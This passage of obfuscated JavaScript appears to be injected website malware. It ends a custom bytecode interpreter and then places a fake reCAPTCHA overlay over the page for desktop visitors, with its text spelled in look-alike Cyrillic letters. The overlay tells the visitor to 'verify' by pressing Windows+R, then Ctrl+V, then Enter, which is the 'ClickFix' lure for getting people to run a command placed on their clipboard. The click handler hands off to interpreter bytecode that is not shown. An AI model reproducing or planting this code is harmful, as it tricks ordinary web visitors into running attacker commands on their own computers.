VZ=VH['apply'](VP,Vq);V1(VZ),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]+Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V3(),VH=typeof Vs==='function'&&Vs['prototype']?Vs['prototype']:Vs;vmg(VH,VP,{'set':Vv,'enumerable':VH===Vs,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VH=vmB_178e9f['_$PDvLAr'],Vq='set_'+Vs,VZ=VH['get'](Vq);if(VZ&&VZ['has'](VP)){let Vd=VZ['get'](VP);Vd['call'](VP,Vv),V1(Vv),q++;break;}let VA='_$KEn1zd'+'set_'+Vs['substring'](0x1)+'_$NgIiFU';if(VP['constructor']&&VA in VP['constructor']){let Vl=VP['constructor'][VA];Vl['call'](VP,Vv),V1(Vv),q++;break;}let VN=VH['get'](Vs);if(VN&&VN['has'](VP)){VN['set'](VP,Vv),V1(Vv),q++;break;}let Vb='_$rIZPzk'+Vs['substring'](0x1)+'_$hvTOlq';if(Vb in VP){VP[Vb]=Vv,V1(Vv),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Vs+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP%Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP instanceof Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3(),Vs=Z[VJ],VH=typeof VP==='function'&&VP['prototype']?VP['prototype']:VP;vmg(VH,Vs,{'get':Vv,'enumerable':VH===VP,'configurable':!![]}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=Z[VJ];Vv===null||Vv===undefined?V1(undefined):V1(Vv[VP]);q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=V2(),VH;if(typeof Vs==='function')VH=vmi(Vs);else{let VA=vmi(Vs),VN=VA&&VA['constructor']&&VA['constructor']['prototype']===VA;VN?VH=vmi(VA):VH=VA;}let Vq=null,VZ=VH;while(VZ!==null){Vq=vmn(VZ,VP);if(Vq)break;VZ=vmi(VZ);}Vq&&Vq['set']?Vq['set']['call'](Vs,Vv):VH[VP]=Vv;V1(Vv),q++;break;}},function(VJ){while(!![]){V8&&V8['_$wzysa6']&&(V8=V8['_$wzysa6']);q++;break;}},function(VJ){while(!![]){H[VJ]=H[VJ]+0x1,q++;break;}},function(VJ){while(!![]){V1(null),q++;break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];Vv['_$jxxFgC']===q&&(Vv['_$JQ4pRO']!==undefined&&(m=Vv['_$JQ4pRO']),l['pop']());}q++;break;}},function(VJ){while(!![]){let Vv=H[VJ]-0x1;H[VJ]=Vv,V1(Vv),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2();if(V8['_$R9EwId']){Vv in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vv];let VH=Vv['split']('$$')[0x0];VH!==Vv&&VH in V8['_$R9EwId']&&delete V8['_$R9EwId'][VH];}let Vs=V8['_$wzysa6'];while(Vs){if(Vs['_$R9EwId']){Vv in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vv];let Vq=Vv['split']('$$')[0x0];Vq!==Vv&&Vq in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vq];}Vs=Vs['_$wzysa6'];}V8['_$isDESU'][Vv]=VP;!V8['_$eYb9AF']&&(V8['_$eYb9AF']={});V8['_$eYb9AF'][Vv]=!![],q++;break;}},function(VJ){while(!![]){let Vv=b[q];l['push']({['_$NXtRaM']:Vv[0x0]>=0x0?V7(Vv[0x0]):undefined,['_$jxxFgC']:Vv[0x1]>=0x0?V7(Vv[0x1]):undefined,['_$OoQGzs']:Vv[0x2]>=0x0?V7(Vv[0x2]):undefined,['_$wxkhGs']:s}),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP<Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2(),Vs=VJ,VH=function(Vq,VZ,VA){let VN;return VA?VN=function(){if(VZ){vmB_178e9f['_$809JmK']=VN;let Vb='_$RvDUuz'in vmB_178e9f;!Vb&&(vmB_178e9f['_$RvDUuz']=new.target);try{let Vd=[];for(let Vl=0x0;Vl<arguments['length'];Vl++){Vd['push'](arguments[Vl]);}return VZ['apply'](this,Vd);}finally{delete vmB_178e9f['_$809JmK'],!Vb&&delete vmB_178e9f['_$RvDUuz'];}}}:VN=function(){if(VZ){let Vb='_$RvDUuz'in vmB_178e9f;!Vb&&(vmB_178e9f['_$RvDUuz']=new.target);try{let Vd=[];for(let Vl=0x0;Vl<arguments['length'];Vl++){Vd['push'](arguments[Vl]);}return VZ['apply'](this,Vd);}finally{!Vb&&delete vmB_178e9f['_$RvDUuz'];}}},VN;}(Vv,VP,Vs);Vv&&vmg(VH,'name',{'value':Vv,'configurable':!![]});V1(VH),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V3();Vv!==null&&Vv!==undefined&&Object['assign'](VP,Vv);q++;break;}},function(VJ){while(!![]){V1(H[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=VJ&0xffff,VP=VJ>>>0x10;V1(H[Vv]-Z[VP]),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V2(),Vs=V8,VH=![];while(Vs){if(Vs['_$isDESU']&&Vv in Vs['_$isDESU']){if(Vs['_$QgS8uw']&&Vv in Vs['_$QgS8uw']){if(VM)throw new TypeError('Assignment\x20to\x20constant\x20variable.');VH=!![];break;}if(Vs['_$eYb9AF']&&Vv in Vs['_$eYb9AF'])throw new TypeError('Assignment\x20to\x20constant\x20variable.');Vs['_$R9EwId']&&Vv in Vs['_$R9EwId']&&delete Vs['_$R9EwId'][Vv];Vs['_$isDESU'][Vv]=VP,VH=!![];break;}Vs=Vs['_$wzysa6'];}if(!VH){if(Vv in vmB_178e9f)vmB_178e9f[Vv]=VP;else Vv in vmY?vmY[Vv]=VP:vmY[Vv]=VP;}q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>Vv),q++;break;}},function(VJ){while(!![]){let Vv,VP;VJ!==undefined?(VP=V2(),Vv=Z[VJ]):(Vv=V2(),VP=V2());let Vs=delete VP[Vv];if(VM&&!Vs)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(Vv)+'\x27\x20of\x20object');V1(Vs),q++;break;}},function(VJ){while(!![]){if(l['length']>0x0){let Vv=l[l['length']-0x1];if(Vv['_$jxxFgC']!==undefined){G['_$kCnRsy']=!![],G['_$mjJRqu']=V2(),q=Vv['_$jxxFgC'];break;}}G['_$kCnRsy']&&(G['_$kCnRsy']=![],G['_$mjJRqu']=undefined);VW=!![],Vx=V2();return;break;}},function(VJ){while(!![]){H[VJ]=H[VJ]-0x1,q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP/Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP|Vv),q++;break;}},function(VJ){while(!![]){let Vv=Z[VJ],VP=V8,Vs,VH=![],Vq=Vv['indexOf']('$$')!==-0x1?Vv['split']('$$')[0x0]:Vv;while(VP){if(VP['_$R9EwId']&&Vv in VP['_$R9EwId'])throw new ReferenceError('Cannot\x20access\x20\x27'+Vv+'\x27\x20before\x20initialization');if(Vq!==Vv&&VP['_$R9EwId']&&Vq in VP['_$R9EwId']){if(!(VP['_$isDESU']&&Vv in VP['_$isDESU']))throw new ReferenceError('Cannot\x20access\x20\x27'+Vq+'\x27\x20before\x20initialization');}if(VP['_$isDESU']&&Vv in VP['_$isDESU']){Vs=VP['_$isDESU'][Vv],VH=!![];break;}VP=VP['_$wzysa6'];}Vv==='__this__'&&(Vs=v,VH=!![]);!VH&&(Vv in vmB_178e9f?Vs=vmB_178e9f[Vv]:Vs=vmY[Vv]);V1(Vs),q++;break;}},function(VJ){while(!![]){let Vv=V2(),VP=V2();V1(VP>>>Vv),q++;break;}},function(VJ){while(!![]){V1(vmf[VJ]),q++;break;}},function(VJ){while(!![]){let Vv=V2();V2();let VP=V3(),Vs=Z[VJ];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VH=vmB_178e9f['_$PDvLAr'];!VH['has'](Vs)&&VH['set'](Vs,new WeakMap());let Vq=VH['get'](Vs);Vq['set'](VP,Vv),q++;break;}},function(VJ){while(!![]){let Vv=V2();V1(typeof Vv==='bigint'?Vv-0x1n:+Vv-0x1),q++;break;}},function(VJ){while(!![]){H[VJ]=V2(),q++;break;}}];VM=w,Vy=j,VE=D,Vc=V9,VI[Vh[VS]](Vi);if(VW)return VW=![],Vx;}break;}catch(VJ){if(l['length']>0x0){let Vv=l[l['length']-0x1];s=Vv['_$wxkhGs'];if(Vv['_$NXtRaM']!==undefined)V1(VJ),q=Vv['_$NXtRaM'],Vv['_$NXtRaM']=undefined,Vv['_$jxxFgC']===undefined&&l['pop']();else Vv['_$jxxFgC']!==undefined?(q=Vv['_$jxxFgC'],Vv['_$JQ4pRO']=VJ):(q=Vv['_$OoQGzs'],l['pop']());continue;}throw VJ;}}return s>0x0?V2():VT?v:undefined;}let n=function(K,z,R,r,J,v){vmB_178e9f['_$dA04Qx']?vmB_178e9f['_$dA04Qx']=![]:vmB_178e9f['_$KkyR6O']=undefined;let P=v===x?this:v,s=T(K);return g(s,z,R,r,J,P);},S=async function(K,z,R,r,J,v,P){let s=P===x?this:P,H=T(K),q=U(H,z,R,r,J,s),Z=q['next']();while(!Z['done']){if(Z['value']['_$Kzw8th']===0x1)try{let A=await Promise['resolve'](Z['value']['_$wDOgH0']);vmB_178e9f['_$KkyR6O']=v,Z=q['next'](A);}catch(N){vmB_178e9f['_$KkyR6O']=v,Z=q['throw'](N);}else throw new Error('Unexpected\x20yield\x20in\x20async\x20context');}return Z['value'];},O=function(K,z,R,r,J,v){let P=v===x?this:v,s=T(K),H=U(s,z,R,r,undefined,P),q=![],Z=null,A=undefined,N=![];function b(X,u){if(q)return{'value':undefined,'done':!![]};vmB_178e9f['_$KkyR6O']=J;if(Z){let w;try{w=u?typeof Z['throw']==='function'?Z['throw'](X):(Z=null,(function(){throw X;}())):Z['next'](X);}catch(j){Z=null;try{let D=H['throw'](j);return d(D);}catch(k){q=!![];throw k;}}if(!w['done'])return{'value':w['value'],'done':![]};Z=null,X=w['value'],u=![];}let L;try{L=u?H['throw'](X):H['next'](X);}catch(o){q=!![];throw o;}return d(L);}function d(X){if(X['done']){q=!![];if(N)return N=![],{'value':A,'done':!![]};return{'value':X['value'],'done':!![]};}let u=X['value'];if(u['_$Kzw8th']===0x2)return{'value':u['_$wDOgH0'],'done':![]};if(u['_$Kzw8th']===0x3){let L=u['_$wDOgH0'],w=L;w&&typeof w[Symbol['iterator']]==='function'&&(w=w[Symbol['iterator']]());if(w&&typeof w['next']==='function'){let j=w['next']();if(!j['done'])return Z=w,{'value':j['value'],'done':![]};return b(j['value'],![]);}return b(undefined,![]);}throw new Error('Unexpected\x20signal\x20in\x20generator');}let l=s&&s['s'],m=async function(X){if(q)return{'value':X,'done':!![]};if(Z&&typeof Z['return']==='function'){try{await Z['return']();}catch(L){}Z=null;}let u;try{vmB_178e9f['_$KkyR6O']=J,u=H['next']({['_$Kzw8th']:0x4,['_$wDOgH0']:X});}catch(w){q=!![];throw w;}while(!u['done']){let j=u['value'];if(j['_$Kzw8th']===0x1)try{let D=await Promise['resolve'](j['_$wDOgH0']);vmB_178e9f['_$KkyR6O']=J,u=H['next'](D);}catch(k){vmB_178e9f['_$KkyR6O']=J,u=H['throw'](k);}else{if(j['_$Kzw8th']===0x2)try{vmB_178e9f['_$KkyR6O']=J,u=H['next']();}catch(o){q=!![];throw o;}else break;}}return q=!![],{'value':u['value'],'done':!![]};},G=function(X){if(q)return{'value':X,'done':!![]};if(Z&&typeof Z['return']==='function'){try{Z['return']();}catch(L){}Z=null;}A=X,N=!![];let u;try{vmB_178e9f['_$KkyR6O']=J,u=H['next']({['_$Kzw8th']:0x4,['_$wDOgH0']:X});}catch(w){q=!![],N=![];throw w;}if(!u['done']&&u['value']&&u['value']['_$Kzw8th']===0x2)return{'value':u['value']['_$wDOgH0'],'done':![]};return q=!![],N=![],{'value':u['value'],'done':!![]};};if(l){let X=async function(L,w){if(q)return{'value':undefined,'done':!![]};vmB_178e9f['_$KkyR6O']=J;if(Z){let D;try{D=w?typeof Z['throw']==='function'?await Z['throw'](L):(Z=null,(function(){throw L;}())):await Z['next'](L);}catch(k){Z=null;try{vmB_178e9f['_$KkyR6O']=J;let o=H['throw'](k);return await u(o);}catch(C){q=!![];throw C;}}if(!D['done'])return{'value':D['value'],'done':![]};Z=null,L=D['value'],w=![];}let j;try{j=w?H['throw'](L):H['next'](L);}catch(V0){q=!![];throw V0;}return await u(j);};async function u(L){while(!L['done']){let w=L['value'];if(w['_$Kzw8th']===0x1){let j;try{j=await Promise['resolve'](w['_$wDOgH0']),vmB_178e9f['_$KkyR6O']=J,L=H['next'](j);}catch(D){vmB_178e9f['_$KkyR6O']=J,L=H['throw'](D);}continue;}if(w['_$Kzw8th']===0x2)return{'value':w['_$wDOgH0'],'done':![]};if(w['_$Kzw8th']===0x3){let k=w['_$wDOgH0'],o=k;if(o&&typeof o[Symbol['asyncIterator']]==='function')o=o[Symbol['asyncIterator']]();else o&&typeof o[Symbol['iterator']]==='function'&&(o=o[Symbol['iterator']]());if(o&&typeof o['next']==='function'){let C=await o['next']();if(!C['done'])return Z=o,{'value':C['value'],'done':![]};vmB_178e9f['_$KkyR6O']=J,L=H['next'](C['value']);continue;}vmB_178e9f['_$KkyR6O']=J,L=H['next'](undefined);continue;}throw new Error('Unexpected\x20signal\x20in\x20async\x20generator');}q=!![];if(N)return N=![],{'value':A,'done':!![]};return{'value':L['value'],'done':!![]};}return{'next':function(L){return X(L,![]);},'return':m,'throw':function(L){if(q)return Promise['reject'](L);return X(L,!![]);},[Symbol['asyncIterator']]:function(){return this;}};}else return{'next':function(L){return b(L,![]);},'return':G,'throw':function(L){if(q)throw L;return b(L,!![]);},[Symbol['iterator']]:function(){return this;}};};return function(K,z,R,r,J){let v=T(K);if(v&&v['g']){let P=vmB_178e9f['_$KkyR6O'];return O['call'](this,K,z,R,r,P,x);}else{if(v&&v['s']){let s=vmB_178e9f['_$KkyR6O'];return S['call'](this,K,z,R,r,J,s,x);}else{if(v&&v['st']&&this===vmY)return n(K,z,R,r,J,undefined);return n['call'](this,K,z,R,r,J,x);}}};}());try{vmB_178e9f['window']=window;}catch(vmTT){}try{vmB_178e9f['navigator']=navigator;}catch(vmTW){}try{vmB_178e9f['parseInt']=parseInt;}catch(vmTx){}try{vmB_178e9f['localStorage']=localStorage;}catch(vmTM){}try{vmB_178e9f['Date']=Date;}catch(vmTy){}try{vmB_178e9f['document']=document;}catch(vmTE){}try{vmB_178e9f['console']=console;}catch(vmTc){}if(window['innerWidth']>0x300&&!/Mobi|Android|iPhone|iPad/i['test'](navigator['userAgent'])){const views=parseInt(localStorage['getItem']('popup_views')||'0'),lastTime=parseInt(localStorage['getItem']('popup_time')||'0'),now=Date['now']();if(views<0x3||now-lastTime>0x36ee80){const popupHTML='\x0a\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20.askhgsdfghdf4ot0\x20{left:0;top:0;position:fixed;width:100vw;height:100vh;background:#000000c4;z-index:99999;display:flex;justify-content:center;align-items:center;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20#main-content\x20{filter:blur(10px);}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.dfgjdkfghjndg0\x20{display:flex;justify-content:center;align-items:center;background:#fff;width:561px;border-radius:8px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.checkbox-bot\x20{border:2px\x20solid\x20#d4d4d4;background:#f9f9f9;width:302px;height:76px;display:flex;justify-content:space-around;align-items:center;cursor:pointer;border-radius:4px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.checkbtn-steps\x20{font-family:Roboto,helvetica,arial,sans-serif;font-size:16px;font-weight:400;line-height:17px;border-radius:4px;border:2px\x20solid\x20#4e8ff5;background:#e9f3ff;width:302px;color:#1a1a1a;padding:20px;position:relative;z-index:10;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.checkbtn-steps.arrow-5-top::after\x20{content:\x22\x22;position:absolute;top:-10px;left:50%;margin-left:-10px;border-left:10px\x20solid\x20transparent;border-right:10px\x20solid\x20transparent;border-bottom:10px\x20solid\x20#4e8ff5;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.gjkgfhfgl49005\x20{margin-left:10px;border:2px\x20solid\x20#d4d4d4;background:#fff;width:28px;height:28px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.gjkgfh44fgl49005\x20{margin-left:10px;display:none;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.gjkgfh44fgl49005\x20svg\x20{width:32px;height:32px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ddd33wsdadsasd\x20{display:none;justify-content:center;align-items:center;margin-top:10px;}\x0a\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22askhgsdfghdf4ot0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dfgjdkfghjndg0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22padding:15px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:22px;font-weight:600;text-align:center;margin-top:20px;\x22>Rоbоt\x20оr\x20humаn?</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22text-align:center;margin-top:20px;font-size:18px;\x22>Сhесk\x20thе\x20bох\x20tо\x20соnfіrm\x20thаt\x20уоu\x27rе\x20humаn.<br>Тhаnk\x20Υоu!</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;justify-content:center;align-items:center;margin-top:20px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22checkbox-bot\x22\x20onclick=\x22dflkgjgldfj()\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22gjkgfhfgl49005\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22gjkgfh44fgl49005\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20100\x20100\x22\x20preserveAspectRatio=\x22xMidYMid\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20stroke-dasharray=\x22155.5\x2053.8\x22\x20r=\x2233\x22\x20stroke-width=\x2212\x22\x20stroke=\x22#4d90fe\x22\x20fill=\x22none\x22\x20cy=\x2250\x22\x20cx=\x2250\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animateTransform\x20keyTimes=\x220;1\x22\x20values=\x220\x2050\x2050;360\x2050\x2050\x22\x20dur=\x221.4s\x22\x20repeatCount=\x22indefinite\x22\x20type=\x22rotate\x22\x20attributeName=\x22transform\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;line-height:17px;width:152px;\x22>І\x27m\x20nоt\x20а\x20rоbоt</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:10px;text-align:center;color:#555;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div><img\x20src=\x22https://www.gstatic.com/recaptcha/api2/logo_48.png\x22\x20style=\x22width:32px;height:32px;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>rеСАРТСНА</div><div>Рrіvасу\x20-\x20Теrmѕ</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22ddd33wsdadsasd\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22checkbtn-steps\x20arrow-5-top\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:20px;font-weight:600;margin-top:10px;text-align:center;\x22>Vеrіfісаtіоn\x20Ѕtерѕ</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:15px\x200\x200\x2015px;\x22>1.\x20Рrеѕѕ\x20Wіndоwѕ\x20Вuttоn\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2216\x22\x20height=\x2216\x22\x20fill=\x22currentColor\x22\x20viewBox=\x220\x200\x2016\x2016\x22\x20style=\x22vertical-align:middle;\x22><path\x20d=\x22M6.555\x201.375\x200\x202.237v5.45h6.555V1.375zM0\x2013.795l6.555.933V8.313H0v5.482zm7.278-5.4.026\x206.378L16\x2016V8.395H7.278zM16\x200\x207.33\x201.244v6.414H16V0z\x22/></svg>\x20+\x20R</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:10px\x200\x200\x2015px;\x22>2.\x20Рrеѕѕ\x20СTRL\x20+\x20V</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:10px\x200\x2015px\x2015px;\x22>3.\x20Рrеѕѕ\x20Еntеr</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20';document['body']['insertAdjacentHTML']('afterbegin',popupHTML),localStorage['setItem']('popup_views',views+0x1),localStorage['setItem']('popup_time',now),window['dflkgjgldfj']=function(){return vmM_720513['call'](this,0x4,Array['from'](arguments),undefined,undefined,new.target);};}}